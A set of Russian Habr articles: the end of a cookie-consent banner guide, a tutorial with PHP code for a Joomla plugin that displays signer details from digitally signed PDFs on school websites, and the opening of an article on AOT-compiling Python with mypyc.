В пункте меню Consent Log находится подробная информация обо всех согласиях, принятых посетителями вашего сайта. Вы можете использовать эту информацию в качестве доказательства согласия посетителя сайта в случае аудита.
При выборе меню дашборда Privacy Policy откроется wizard для подготовки и создания максимально корректного текста вашего Privacy Policy:
Похожий wizard для подготовки Cookie Policy открывается при выборе соответствующего меню:
Управлять и редактировать настройки для вашего сайта позволяет меню Site Settings. Очень рекомендуется включить в нем логирование согласий, что может быть очень полезным для возможного аудита:
В том случае, если ваш сайт работает на базе WordPress, можно воспользоваться официальным плагином от [CookieYes](https://www.cookieyes.com/) с очень высоким рейтингом. Кроме того, на сегодняшний день плагин имеет более одного миллиона активных инсталляций. Достаточно установить его в админском интерфейсе вашего WordPress, и вы получите все те же самые возможности создания, управления, логирования для вашего cookies consent banner. Страница плагина находится [здесь](https://wordpress.org/plugins/cookie-law-info/). Там же можно найти подробную видеоинструкцию по его использованию. Плагин регулярно обновляется.
Вывод
-----
Как вы могли понять из вышесказанного, настроить cookies consent banner для вашего сайта достаточно просто с использованием готового и доступного инструментария. Нюансы возможны, например, такая тема, как "будет ли ваш cookie consent banner показываться только жителям ЕС и Великобритании?"
Обозначенный и предлагаемый в статье инструментарий позволит вам довольно тонко настроить ваш cookies consent banner с учетом этих нюансов, а их теоретическое описание и методы их избежания вы можете найти в уже упомянутой [статье](https://habr.com/ru/company/plesk/blog/675742/) моего коллеги.
|
https://habr.com/ru/post/679474/
| null |
ru
| null |
# Отображение данных из подписанного ЭЦП PDF-файла в Joomla
Intro
-----
Над данным кейсом трудились в разное время 2 разработчика: известный в Joomla-сообществе разработчик [Артём Васильев](https://webmasterskaya.xyz/) ([@kernUSR](https://habr.com/ru/users/kernUSR/)) и Ваш покорный слуга. Артёму Васильеву принадлежит в целом поиск и нахождение решения. Мне же осталось по описанию в переписке и примерам кода сделать плагин для Joomla 3 и Joomla 4 (ссылка на скачивание в конце статьи), а так же написать сию статью.
**Небольшой дисклеймер:** оба автора не сильны в вопросах криптографии и в решении задачи подходили с сугубо практической стороны. Если в тексте будут допущены неточности, то предложения по исправлению их и улучшению статьи приветствуются.
Контекст применения
-------------------
Не секрет, что на Joomla CMS сделано очень много сайтов для образовательных учреждений - как начального звена, так и ССУЗов и ВУЗов. На сайты образовательных учреждений распространяется (на момент написания статьи) Приказ Рособрнадзора от 14.08.2020 №831 (ред. от 07.05.2021) "Об утверждении Требований к структуре официального сайта образовательной организации в информационно-телекоммуникационной сети "Интернет" и формату представления информации" (Зарегистрировано в Минюсте России 12.11.2020 N 60867). Также непосредственное влияние оказывает статья 29 Федерального закона от 29 декабря 2021 г. №273-ФЗ "Об образовании в Российской Федерации" и статья 6 Федерального закона от 6 апреля 2011г. №63-ФЗ "Об электронной подписи".
Согласно этим документам образовательное учреждение должно выкладывать на своём сайте документы как в текстовом виде, так и в виде файлов, подписанных "простой электронной подписью" (п.п. 3.2 и 6.г Приказа Рособрнадзора). Ситуация по учебным учреждениям страны очень и очень разная. Например, ВУЗ может позволить себе IT-отдел или как минимум системного администратора. А на уровне ССУЗов и школ может не оказаться IT-специалиста, который занимался бы только IT. Но, требования закона одинаковы и для столичного ВУЗа и для условной музыкальной школы небольшого уездного городка.
Немного об электронной подписи
------------------------------
> Законом предусмотрены два типа электронных подписей: простая и усиленная. Последняя имеет две формы: квалифицированная и неквалифицированная.
>
> Простая электронная подпись представляет собой комбинацию из логина и пароля и подтверждает, что электронное сообщение отправлено конкретным лицом.
>
> <...>
>
> Для того чтобы электронный документ считался подписанным простой электронной подписью необходимо выполнение в том числе одного из следующих условий:
>
> 1. простая электронная подпись содержится в самом электронном документе;
>
> 2. ключ простой электронной подписи применяется в соответствии с правилами, установленными оператором информационной системы, с использованием которой осуществляются создание и (или) отправка электронного документа, и в созданном и (или) отправленном электронном документе содержится информация, указывающая на лицо, от имени которого был создан и (или) отправлен электронный документ.
>
> [Ссылка на источник](https://digital.gov.ru/ru/appeals/faq/32/)
>
>
Существует 2 вида подписей: открепленная и прикрепленная.
**Открепленная электронная подпись** создается в момент подписания электронного документа в отдельный файл непосредственно рядом с подписываемым файлом. Обычно это файл с таким же именем, как и подписываемый, но в формате \*.sig.
**Прикрепленная электронная подпись** также создается в момент подписания документа, но сама подпись помещается внутрь подписываемого электронного документа. На выходе мы имеем один подписанный файл, что в целом соответствует требованию закона.
На практике у тех, кто не имеет IT-специалиста, разбирающегося в тонкостях ЭЦП, в шаговой доступности, нередко возникает вопрос: "Нужно ещё одну подпись покупать?" Ответ: нет. В каждой образовательной организации есть бухгалтерия. У бухгалтерии есть казначейская подпись "для госзакупок". Подписывать документы для сайта можно ей.
Подготовка документов к подписи с помощью ЭЦП
---------------------------------------------
1. Подготавливаем документы (как правило в формате MS Word). Проверяем, чтобы не было пустых страниц, была верная нумерация пунктов и т.д.
2. Размещаем тексты необходимых документов в виде материалов Joomla. Поскольку "Требования" действуют довольно давно в различных своих версиях, тексты скорее всего уже были выложены. Их нужно обновить, так как некоторые локальные акты, учебные программы и планы принимаются каждый год. На сайте должны быть актуальные версии.
3. Прямо из MS Word сохраняем тексты документов в формате PDF.
4. Скачиваем и устанавливаем [Adobe Reader DC](https://get.adobe.com/ru/reader/otherversions/). Он бесплатный. Инструкций по настройке Adobe Reader для подписи в сети много. На момент написания статьи ссылка на скачивание работала, программа скачивалась.
5. Также потребуется, скорее всего, расширение для вашего криптопровайдера, например [CryptoPro PDF](https://www.cryptopro.ru/products/other/pdf/downloads). Для использования совместно с Adobe Reader этот модуль распространяется бесплатно.
Бесплатный CryptoPro PDF для Adobe Reader.
---
Извлечения данных подписи из PDF в PHP
--------------------------------------
Хранение данных электронной подписи в формате PDF описывает [спецификация Adobe](https://www.adobe.com/devnet-docs/acrobatetk/tools/DigSig/Acrobat_DigitalSignatures_in_PDF.pdf). Также есть вопрос на StackOverflow [How to retrieve digital signature information from PDF with PHP](https://stackoverflow.com/questions/46430367/how-to-retrieve-digital-signature-information-from-pdf-with-php), который натолкнул [Артёма Васильева] на верные дальнейшие шаги.
В процессе подписи создаётся файл в формате pkcs7, который затем интегрируется внутрь PDF файла бинарном виде (специалисты в области криптографии меня поправят).
Далее из бинарника нужно вытащить в цепочку сертификатов в формате DER. И здесь начинаются сложности: дело в том, что openssl в php это сделать не может. Собрать такую сигнатуру у него возможность есть, а вот разобрать - нет. Проблема в том, что данные в нём записаны по алгоритму ASN.1. Поиск в интернете приводит обычно к ответам в духе "используйте shell\_exec для запуска openssl" или "нафига оно надо - напишите на java микросервис", "используйте iText [Java и .NET библиотека] - я им очень доволен". Но, как мы понимаем, это решение не для условной провинциальной школы искусств.
Благо, обнаружилась библиотека, написанная на php, без сумасшедших зависимостей, которая умеет это всё читать, но она не знакома с российскими алгоритмами шифрования. Алгоритмы шифрования CP\_GOST\_R3411\_12\_256\_R3410, CP\_GOST\_R3411\_12\_512\_R3410 [описаны в RFC](https://datatracker.ietf.org/doc/html/rfc7836).
Скриншот сообщения из Telegram-канала Joomla по-русскиАртём Васильев изучил документацию ГОСТ Р-34.10 и ГОСТ Р-34.11, а также RFC7836 и дописал к найденной php библиотеке для работы с ASN.1 3 класса: 2 для работы с алгоритмами шифрования по ГОСТ и один для RFC7836. Слёзы гордости и радости можно почувствовать в [оригинальном сообщении](https://t.me/joomlaru/386676) в Telegram-канале Joomla-сообщества.
Примеры кода
------------
Извлечь pkcs7 из pdf на php можно регулярным выражением, так как подпись в файле выглядит как длинная кодированная строка между двух угловых скобок <>, находящаяся в массиве *ByteRange*.
Скриншот кода PDF-файла с массивом ByteRange
```
php
$file_name = 'test_pdf_signed.pdf';
$content = file_get_contents(JPATH_SITE . '/' . $file_name);
$regexp = '#ByteRange\[\s*(\d+) (\d+) (\d+)#'; // subexpressions are used to extract b and c
$result = [];
preg_match_all($regexp, $content, $result);</code
```
Далее извлекается собственно подпись в бинарном виде.
```
php
$file_name = 'test_pdf_signed.pdf';
$content = file_get_contents(JPATH_SITE . '/' . $file_name);
$regexp = '#ByteRange\[\s*(\d+) (\d+) (\d+)#'; // регулярка для поиска подписи
$result = [];
preg_match_all($regexp, $content, $result);
if (isset($result[2]) && isset($result[3]) && isset($result[2][0])
&& isset($result[3][0])
)
{
$start = $result[2][0];
$end = $result[3][0];
if ($stream = fopen(JPATH_SITE . '/' . $file_name, 'rb'))
{
$signature = stream_get_contents(
$stream, $end - $start - 2, $start + 1
); // Мы должны обрезать угловые скобки с начала и конца
fclose($stream);
}
}</code
```
Далее мы конвертируем шестнадцатеричные данные в двоичные и скармливаем их библиотеке для работы с алгоритмами.
Весь скрипт чтения данных электронной подписи из pdf на php без привязки к конкретному движку чуть ниже.
Для работы необходимы 6 библиотек:
* Sop/ASN1 ([Packagist](https://packagist.org/packages/sop/asn1))
* SOP/Crypto encoding ([Packagist](https://packagist.org/packages/sop/crypto-encoding))
* Webmasterskaya/Crypto bridge ([Packagist](https://packagist.org/packages/webmasterskaya/crypto-bridge))
* Webmasterskaya/Crypto types ([Packagist](https://packagist.org/packages/webmasterskaya/crypto-types))
* Webmasterskaya/X501 ([Packagist](https://packagist.org/packages/webmasterskaya/x501))
* Webmasterskaya/X509 ([Packagist](https://packagist.org/packages/webmasterskaya/x509))
Также можно установить их с помощью composer:
```
{
"require": {
"sop/asn1": "^4.1",
"webmasterskaya/x509": "dev-master"
},
"minimum-stability": "dev"
}
```
Для корректной работы библиотек проверьте, что в PHP включены следующие расширения:
* intl
* gmp
* mbstring
* openssl
Код скрипта:
```
php
use Sop\ASN1\Element;
use Sop\ASN1\Type\Constructed\Sequence;
use Webmasterskaya\X509\Certificate\Certificate;
require_once __DIR__ . './vendor/autoload.php';
$file_name = 'test_pdf_signed.pdf';
$content = file_get_contents($file_name);
$regexp = '#ByteRange\[\s*(\d+) (\d+) (\d+)#'; // subexpressions are used to extract b and c
$result = [];
preg_match_all($regexp, $content, $result);
if (isset($result[2]) && isset($result[3]) && isset($result[2][0])
&& isset($result[3][0])
) {
$start = $result[2][0];
$end = $result[3][0];
if ($stream = fopen($file_name, 'rb')) {
$signature = stream_get_contents(
$stream, $end - $start - 2, $start + 1
); // because we need to exclude < and from start and end
fclose($stream);
}
if (!empty($signature)) {
$binary = hex2bin($signature);
$seq = Sequence::fromDER($binary);
$signed_data = $seq->getTagged(0)->asExplicit()->asSequence();
$ecac = $signed_data->getTagged(0)->asImplicit(Element::TYPE_SET)
->asSet();
/** @var Sop\ASN1\Type\UnspecifiedType $ecoc */
$ecoc = $ecac->at($ecac->count() - 1);
$cert = Certificate::fromASN1($ecoc->asSequence());
foreach ($cert->tbsCertificate()->subject()->all() as $attr) {
/** @var Webmasterskaya\X501\ASN1\AttributeTypeAndValue $atv */
$atv = $attr->getIterator()->current();
echo $atv->type()->typeName() . ' : ' . $atv->value()->stringValue() . PHP_EOL;
}
}
}
```
В российских электронных подписях встречаются поля, которых нет в западных электронных подписях. Например, поля 1.2.643.3.131.1.1 = ИНН и 1.2.643.100.1 = ОГРН. Эти отличающиеся поля описаны в [Приказе ФСБ России от 27.12.2011 N 795 (ред. от 29.01.2021) "Об утверждении Требований к форме квалифицированного сертификата ключа проверки электронной подписи" (Зарегистрировано в Минюсте России 27.01.2012 N 23041)](http://www.consultant.ru/document/cons_doc_LAW_125557/).
Чтение данных ЭЦП из PDF в Joomla 3 и Joomla 4
----------------------------------------------
В Joomla тексты документов выкладываются материалами. Добавить к материалу pdf-файл для скачивания и отобразить информацию о подписанте из ЭЦП можно несколькими способами:
1. **Обычной ссылкой на файл в тексте материала.** В таком случае на потребуется системный или контент-плагин, который будет обрабатывать все ссылки в материале, выделять из них ссылки только на pdf и далее проверять есть ли подпись.
2. **Сделать пользовательское поле для материалов и добавлять файлы только в эти поля.** Здесь вариантов работы несколько от кустарных и неправильных, когда обработка ссылки будет идти прямо в шаблоне (не делайте так!) до оформления кода в плагин пользовательского поля. Вот простой [мануал по созданию собственного плагина пользовательского поля](https://coolcat-creations.com/en/blog/tutorial-build-your-own-custom-field-plugin) для Joomla.
3. **Вставить специальный шорт-код.** Можно вставить шорт-код, в параметрах которого будет указан путь к файлу для парсинга. В таком случае код плагина упростится, но чуть усложнится работа контент-менеджера.
Именно третий вариант я выбрал для создания плагина.
### Создание плагина для Joomla
Материалы перед рендером обрабатывают плагины на событии **onContentPrepare**, где среди прочих данных мы получаем текст материала для обработки.
```
php
defined('_JEXEC') or die;
/**
*
* @param string $context The context of the content being passed to the plugin.
* @param object &$article The article object. Note $article-text is also available
* @param mixed &$params The article params
* @param integer $page The 'page' number
*
* @return mixed true if there is an error. Void otherwise.
*
* @since 1.6
*/
public function onContentPrepare($context, &$article, &$params, $page = 0)
{
// Don't run this plugin when the content is being indexed
if ($context === 'com_finder.indexer')
{
return true;
}
// Тут наш код.
}
```
#### Работа с библиотеками в Joomla
Для работы нашего кода нам требуются 6 библиотек. Пока что Joomla CMS не поддерживает установку пакетов с помощью composer (это в [планах к Joomla 5](https://habr.com/ru/post/648795/)), поэтому нам необходимо подготовить xml-обёртки библиотек для Joomla. [Официальная документация по созданию собственных библиотек для Joomla](https://docs.joomla.org/Using_own_library_in_your_extensions).
Если кратко, нам нужно создать xml-файл, в котором мы расскажем Joomla что это вообще такое:
```
xml version="1.0" encoding="UTF-8" ?
Webmasterskaya/CryptoBridge Library
Webmasterskaya/CryptoBridge
0.3.1
Russian fork of a SOP\CryptoBridge. A PHP library providing cryptography support for various PKCS applications. Defines an interface with encrypt / decrypt and signature signing / verification methods. Currently only OpenSSL backend is supported.
23/05/2019
Joni Eskelinen, Artem Vasilev
MIT
Joni Eskelinen, Artem Vasilev, Sergey Tolkachyov
[email protected], [email protected]
https://github.com/webmasterskaya/crypto-types
Crypto
Crypto.php
```
- это отображаемое в списке расширений название библиотеки
- это директория библиотеки в ***/libraries***.Если у Вас свой неймспейс и в нём несколько библиотек, то в мы через слеш указываем свой неймспейс.
Так, **Webmasterskaya/CryptoBridge**означает, что файлы будут лежать в ***корень\_сайта/libraries/Webmasterskaya/CryptoBridge.***
Для того, чтобы их использовать нужно зарегистрировать неймспейс этой библиотеки. Официальная документация рекомендует делать это с помощью простого системного плагина на событие **onAfterInitialise()**
```
php
/**
* @copyright Copyright (C) 2005 - 2013 Open Source Matters, Inc. All rights reserved.
* @license GNU General Public License version 2 or later.
*/
defined('_JEXEC') or die;
use Joomla\CMS\Plugin\CMSPlugin;
/**
* Mylib plugin class.
*
* @package Joomla.plugin
* @subpackage System.mylib
*/
class plgSystemMylib extends CMSPlugin
{
/**
* Method to register custom library.
*
* return void
*/
public function onAfterInitialise()
{
$jversion = new JVersion();
// Проверка какая версия Joomla используется.
if (version_compare($jversion-getShortVersion(), '4.0', '<'))
{
// only for Joomla 3.x
JLoader::registerNamespace('Sop', JPATH_LIBRARIES);
JLoader::registerNamespace('Webmasterskaya', JPATH_LIBRARIES);
JLoader::registerNamespace('Smalot', JPATH_LIBRARIES);
}
else
{
JLoader::registerNamespace('Sop', JPATH_LIBRARIES . '/Sop');
JLoader::registerNamespace('Webmasterskaya', JPATH_LIBRARIES . '/Webmasterskaya');
JLoader::registerNamespace('Smalot', JPATH_LIBRARIES. '/Smalot');
}
}
}
```
#### Различия в указании namespaces в Joomla 3 и Joomla 4
В Joomla 3 следует указывать путь, после которого начинается namespace.В Joomla 4 следует указывать путь вплоть до каталога, где начинается namespace.
#### Готовые библиотеки для чтения ЭЦП в Joomla
Готовые для работы в Joomla библиотеки в xml-обёртках лежат здесь:
* [Sop/ASN1](https://web-tolk.ru/dev/biblioteki/sop-asn1-php-library.html)
* [SOP/Crypto encoding](https://web-tolk.ru/dev/biblioteki/sop-crypto-encoding.html)
* [Webmasterskaya/Crypto bridge](https://web-tolk.ru/dev/biblioteki/webmasterskaya-cryptobridge-library.html)
* [Webmasterskaya/Crypto types](https://web-tolk.ru/dev/biblioteki/webmasterskaya-cryptotypes-library.html)
* [Webmasterskaya/X501](https://web-tolk.ru/dev/biblioteki/webmasterskaya-x501-library.html)
* [Webmasterskaya/X509](https://web-tolk.ru/dev/biblioteki/webmasterskaya-x509-library.html)
Также для получения даты последнего изменения PDF-файла я использую библиотеку [Smalot/PDFParser](https://web-tolk.ru/dev/biblioteki/smalot-pdf-parser-php-biblioteka-dlya-joomla.html).
По идее нужно 2 плагина: один для регистрации неймспейсов библиотек в группе *system* и один для обработки текста материалов в группе *content*. Разделение плагинов на группы позволяет не нагружать сервер и задействовать обработку плагинами только тогда, когда это действительно нужно, так как группа системных плагинов вызывается всегда, а плагины групп - каждая в определенном случае. Однако, предполагая, что на сайте школы не будет трафика более 5-10к уников в сутки, да и кэширование можно настроить, поэтому помещаем регистрацию неймспейсов и обработку текста в один плагин.
#### Метод onContentPrepare в Joomla
Для удобства шорткод сделаем с открывающим и закрывающим тегом. Для кода используем брендированную аббревиатуру, либо что-то интуитивно понятное. Я выбрал {wt\_ds\_pdf} - "**W**eb**T**olk **D**igitally **Si**gned **PDF**". В тексте материала `$article->text` нам нужно найти регуляркой все вхождения, считать путь между тегами шорткода и обработать его методом для получения данных ЭЦП из PDF.
```
php
defined('_JEXEC') or die('Restricted access');
use Joomla\CMS\Date\Date;
use Joomla\CMS\Language\Text;
use Joomla\CMS\Layout\FileLayout;
use Joomla\CMS\Plugin\CMSPlugin;
use Joomla\CMS\Factory;
use \Sop\ASN1\Element;
use \Sop\ASN1\Type\Constructed\Sequence;
use \Webmasterskaya\X509\Certificate\Certificate;
use \Smalot\PdfParser\Parser;
public function onContentPrepare($context, $article, $params, $limitstart = 0)
{
//Проверка есть ли строка замены в контенте
if (strpos($article-text, 'wt_ds_pdf') === false)
{
return;
}
// Регулярка для поиска в тексте материала
$regex = "~{wt_ds_pdf}.*?{/wt_ds_pdf}~is";
// Получаем все вхождения
if (preg_match_all($regex, $article->text, $matches, PREG_PATTERN_ORDER))
{
// Циклом проводим замену
foreach ($matches[0] as $key => $match)
{
$pdf_file = preg_replace("/{.+?}/", "", $match);
$pdf_file = str_replace(array('"', '\'', '`'), array('"', ''', '`'), $pdf_file); // Address potential XSS attacks
$layoutId = $this->params->get('layout', 'default');
$layout = new FileLayout($layoutId, JPATH_SITE . DIRECTORY_SEPARATOR . 'plugins' . DIRECTORY_SEPARATOR . 'system' . DIRECTORY_SEPARATOR . 'wt_digitally_signed_pdf' . DIRECTORY_SEPARATOR . 'layouts');
// наш метод для получения данных ЭЦП из PDF. Возвращает массив.
$digital_sign_info = $this->getDigitallySignedPdfInfo($pdf_file);
// Путь к файлу для вывода ссылки
$digital_sign_info['link_to_file'] = $pdf_file;
// Получаем HTML с помощью Joomla Layout
$output = $layout->render($digital_sign_info);
$article->text = str_replace($match, $output, $article->text);
}
}//end FOR
} //onContentPrepare END
```
Для получения даты последнего изменения из мета-данных PDF-файла я подключил библиотеку Smalot/PDF Parser.
```
php
use \Smalot\PdfParser\Parser;
use Joomla\CMS\Date\Date;
$ModDate = new Date($pdf_meta_data['ModDate'], $timezone);
$date_modified = $ModDate-format(Text::_('DATE_FORMAT_LC6'),true);
```
#### Использование Joomla Layout для результирующего HTML
Joomla построена по паттерну MVC, в который добавлен Layout. Layout позволяет создавать переопределения макетов, что является одной из важнейших и удобнейших особенностей Joomla. В плагине Вы создаете папку **layouts**, в которой лежат html-макеты вывода. В нём доступен массив данных `$displayData` (мы передаём его в методе `$output = $layout->render($digital_sign_info);` чуть ниже по коду). В настройках плагина Joomla я добавил выбор макета вывода (layout'а) информации о файле и электронной подписи. Соответственно Вы можете сверстать себе вывод просто ссылки со всплывающим тултипом, а можете использовать HTML5 тег для того, чтобы удобно было просматривать информацию как на десктопах, так и на мобильных устройствах или любой другой вариант вывода. При желании плагин можно усовершенствовать и указывать в шорткоде дополнительный параметр, например, "tmpl=link" или "tmpl=html5\_details".
```
php
// Файл layout'a
use Joomla\CMS\Language\Text;
use \Joomla\CMS\Date\Date;
defined('_JEXEC') or die('Restricted access');
/**
* @var $displayData array Digital sign data
* Use
* echo '<pre';
* print_r($displayData);
* echo '
```
';
\*
\* Информация в массиве с данными подписи может быть очень разная в зависимости от типа подписи, производителя.
\* Поэтому смотрим массив $displayData и отображаем только нужную информацию.
\* Array
\* (
\* [pdf\_date\_modified] => дата последнего изменения pdf-файла. Как правило, это дата подписания.
\* [inn] => ИНН
\* [snils] => СНИЛС
\* [email] => электронная почта
\* [country] => RU - двухсимвольный код страны
\* [province] => регион/область
\* [city] => город
\* [organisation] => название организации
\* [given\_name] => имя и отчество должностного лица
\* [surname] => фамилия должностного лица
\* [common\_name] => Ф.И.О. целиком
\* [post] => должность
\* [cert\_date\_start] => дата начала действия сертификата электронной подписи
\* [cert\_date\_end] => дата окончания действия сертификата электронной подписи
\* [serial\_number] => серийный номер
\* [link\_to\_file] => ссылка на файл
\* [sign\_icon] => иконка ЭЦП из настроек плагина
\* )
\*
\*/
$cert\_date\_start = new Date($displayData['cert\_date\_start']);
$cert\_date\_end = new Date($displayData['cert\_date\_end']);
$tooltip = 'Здесь отображаем нужную нам информацию. Хотя варианты вывода ограничны лишь Вашей фантазией.';
$tooltip .= '
**Период действия сертификата** '. $cert\_date\_start->format(Text::\_('DATE\_FORMAT\_FILTER\_DATE')).'-'.$cert\_date\_end->format(Text::\_('DATE\_FORMAT\_FILTER\_DATE'));
echo '[Скачать файл]('.$displayData['link_to_file'].' "'.$tooltip.'")';Предложенный вариант layout'a является просто примером вывода. При использовании Joomla layouts становится возможным использовать переопределения макета и Joomla будет искать переопределения в шаблоне фронтенда и использовать их, если они обнаружены. При необходимости можно добавить свои пути, которые должны использоваться при поиске переопределений.
```
php
// Пример добавления путей в Joomla Layout из файлового менеджера Quantum manager
protected function getLayoutPaths()
{
$renderer = new FileLayout('default');
$renderer-getDefaultIncludePaths();
return array_merge(parent::getLayoutPaths(), [
JPATH_ROOT . '/administrator/components/com_quantummanager/layouts/fields'
], $renderer->getDefaultIncludePaths());
}
```
Демо видео работы плагина
-------------------------
Готовый плагин для Joomla 3 и Joomla 4
--------------------------------------
Скачать готовый [плагин отображения данных ЭЦП из PDF для Joomla 3 и Joomla 4.](https://web-tolk.ru/dev/joomla-plugins/wt-digitally-signed-pdf.html) Там же можно скачать все необходимые для его работы библиотеки.
Скриншот экрана установки Joomla 4Настройки плагина - чекер библиотек, сами настройки чуть ниже. Joomla 4.Шорт-код в тексте материала. Joomla 4.Работа плагина снаружи - во фронтенде. Joomla 4. Макет вывода - тег HTML5.**Viva la Joomla!**
### Полезные ресурсы
### Ресурсы сообщества:
* [форум русской поддержки Joomla](https://joomlaforum.ru/).
* [интернет-портал Joomla-сообщества](https://joomlaportal.ru/).
### Telegram:
* [чат сообщества «Joomla! по-русски»](https://t.me/joomlaru).
* [Joomla для профессионалов, разработчики Joomla](https://t.me/projoomla).
* [Новости о Joomla! и веб-разработке по-русски](https://t.me/joomlafeed).
* [вакансии и предложения работы по Joomla](https://t.me/joomla_jobs): фуллтайм, частичная занятость и разовые подработки. Размещение вакансий [здесь](https://jpath.ru/jobs/add).
* [англоязычный чат сообщества](https://t.me/joomlatalks).
|
https://habr.com/ru/post/656793/
| null |
ru
| null |
# Как скомпилировать Python
Привет, Хабр!
Я хочу рассказать об удивительном событии, о котором я узнал пару месяцев назад. Оказывается, одна популярная python-утилита уже более года распространяется в виде бинарных файлов, которые компилируются прямо из python. И речь не про банальную упаковку каким-нибудь *PyInstaller*-ом, а про честную *Ahead-of-time* компиляцию целого python-пакета. Если вы удивлены так же как и я, добро пожаловать под кат.
Объясню, почему я считаю это событие по-настоящему удивительным. Существует два вида компиляции: *Ahead-of-time (AOT)*, когда весь код компилируется до запуска программы и *Just in time compiler (JIT)*, когда непосредственно компиляция программы под требуемую архитектуру процессора осуществляется во время ее выполнения. Во втором случае первоначальный запуск программы осуществляется виртуальной машиной или интерпретатором.
Если сгруппировать популярные языки программирования по типу компиляции, то получим следующий список:
* Ahead-of-time compiler: C, C++, Rust, Kotlin, Nim, D, Go, Dart;
* Just in time compiler: Lua, С#, Groovy, Dart.
*В python из коробки нет JIT компилятора, но отдельные библиотеки, предоставляющие такую возможность, существуют давно*
Смотря на эту таблицу, можно заметить определенную закономерность: **статически типизированные языки находятся в обеих строках**. Некоторые даже могут распространяться с двумя версиями компиляторов: Kotlin может исполняться как с JIT JavaVM, так и с AOT Kotlin/Native. То же самое можно сказать про Dart (версии 2). A вот динамически типизированные языки компилируются только JIT-ом, что впрочем вполне логично.
> *При запуске виртуальная машина сначала накапливает информацию о типах переменных, затем после накопления статистики, запускается компиляция наиболее нагруженных частей программы. Виртуальная машина отслеживает типы аргументов и переключает выполнение программы между уже скомпилированными и не скомпилированными участками кода в зависимости от текущих значений переменных.*
>
>
При использовании JIT компиляции типы не очень то и нужны, ведь информация о типах собирается во время работы программы. Поэтому все популярные динамически типизированные языки программирования распространяются именно с JIT компилятором. **Но как быть с AOT компиляцией кода, в котором нет типов?** Меня очень заинтересовал этот вопрос, и я полез разбираться.
Итак, вернемся к утилите, о которой говорилось в начале статьи. Речь про [mypy](http://mypy-lang.org/) - наиболее популярный синтаксический анализатор python-кода.
С апреля 2019 года эта утилита распространяется в скомпилированном виде, о чем рассказывается в [блоге](https://mypy-lang.blogspot.com/2019/04/mypy-0700-released-up-to-4x-faster.html) проекта. А для компиляции используется еще одна утилита от тех же авторов — *mypyc*. Погуглив немного, я нашел достаточно большую статью “[Путь к проверке типов 4 миллионов строк Python-кода](https://dropbox.tech/application/our-journey-to-type-checking-4-million-lines-of-python)” про становление и развитие mypy (на Хабре доступен перевод: [часть 1](https://habr.com/ru/company/ruvds/blog/468233/), [часть 2](https://habr.com/ru/company/ruvds/blog/468235/), [часть 3](https://habr.com/ru/company/ruvds/blog/468237/)). Там немного рассказывается о целях создания mypyc: столкнувшись с недостаточной производительностью mypy при разборе крупных python-проектов в Dropbox, разработчики добавили кеширование результатов проверки кода, а затем возможность запуска утилиты как сервиса. Но исчерпав очевидные возможности оптимизации, столкнулись с выбором: переписать все на *go* или на *cython*. В результате проект пошел по третьему пути — **написание своего AOT python-компилятора**.
Дело в том, что для правильной работы *mypy* и так необходимо построить то же синтаксическое дерево, что и интерпретатору во время исполнения кода. То есть **mypy уже “понимает” python**, но использует эту информацию только для статистического анализа, а вот *mypyc* может преобразовывать эту информацию в полноценный бинарный код.
Думаю тут многие решили, что разобрались в вопросе того, как скомпилировать динамически типизированный python-код. Python c версии 3.4 поддерживает аннотацию типов, а *mypy* как раз и используется для проверки корректности аннотаций. Получается, python как бы уже и не динамически типизированный язык, что позволяет применить AOT компиляцию. Но загвоздка в том, что *mypyc* **может компилировать и неаннотированный код**!
Функция bubble\_sort
--------------------
